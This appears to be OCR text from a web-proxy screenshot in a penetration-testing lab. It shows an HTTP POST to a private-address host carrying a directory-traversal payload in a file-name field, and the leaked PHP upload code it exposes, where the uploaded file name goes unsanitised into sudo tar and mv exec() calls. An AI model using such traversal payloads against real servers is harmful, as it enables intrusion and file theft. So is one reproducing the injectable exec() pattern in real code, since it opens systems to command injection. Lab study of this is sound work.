 POST /index.php?page=ssp.php HTTP/1.1
Host: 192.168.81.132
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
Origin: http://192.168.81.132
Connection: close
Referer: http://192.168.81.132/index.php?page=ssp.php
Cookie: uid=1
Upgrade-Insecure-Requests: 1
text_file_name=../../../../../../var/apache2/htdocs/transfer.php&B=
Display+File
50 {
51 echo "<h3>
The file '" .$_FILES['uploaded']['name']. "' has been uploaded.
</h3>
<br />
";
52 echo "The ownership of the uploaded file(s) have been changed
accordingly.";
53 echo "<br />
<a href='?page=upload.php' >
Back to upload page
</a>
";
54 if ( $command == 1 )
55 {
56 exec("sudo tar xzf " .$target. " -C " .$homedir);
57 exec("rm " .$target);
58 } else {
59 exec("sudo mv " .$target. " " .$homedir . $_FILES['uploaded']['name']);
60 }
61 exec("/var/apache2/htdocs/update_own");
62 } else {
63 echo "Sorry, there was a problem uploading your file.<br />
";
64 echo "<br />
<a href='?page=upload.php' >
Back to upload page
</a>
";
65 }
Request que
Request boo
Request coo
Request hea
Response he